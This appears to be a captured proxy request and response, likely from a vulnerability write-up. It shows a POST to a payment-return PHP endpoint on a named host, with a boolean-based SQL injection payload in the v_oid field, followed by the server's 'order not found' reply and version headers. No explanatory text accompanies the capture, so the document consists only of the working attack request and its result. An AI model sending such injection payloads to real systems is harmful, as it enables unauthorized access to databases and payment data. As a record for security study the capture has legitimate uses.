 Request
Raw Params Headers Hex
POST /kss_inc/payapi_return2.php HTTP/1.1
Host: guaika.txmeili.com:8888
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
Cookie:
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
v_oid=xxx' or 1=if(1<2,0,1) #
&v_pstatus=&v_amount=&v_moneytype=&remark1=&v_md5str=
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html;charset=utf-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.2.17
Set-Cookie: PHPSESSID=c49e167fc931e13d492e60bce86c7ba5; path=/
X-Powered-By: ASP.NET
Date: Fri, 02 Nov 2018 05:08:40 GMT
Connection: close
Content-Length: 402
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<title>MsgBox</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="/kss_inc/style/admin_style.css">
</head>
<body>
<div id="errbox">&nbsp;订单未找到! <br><br></div>
</body>
</html>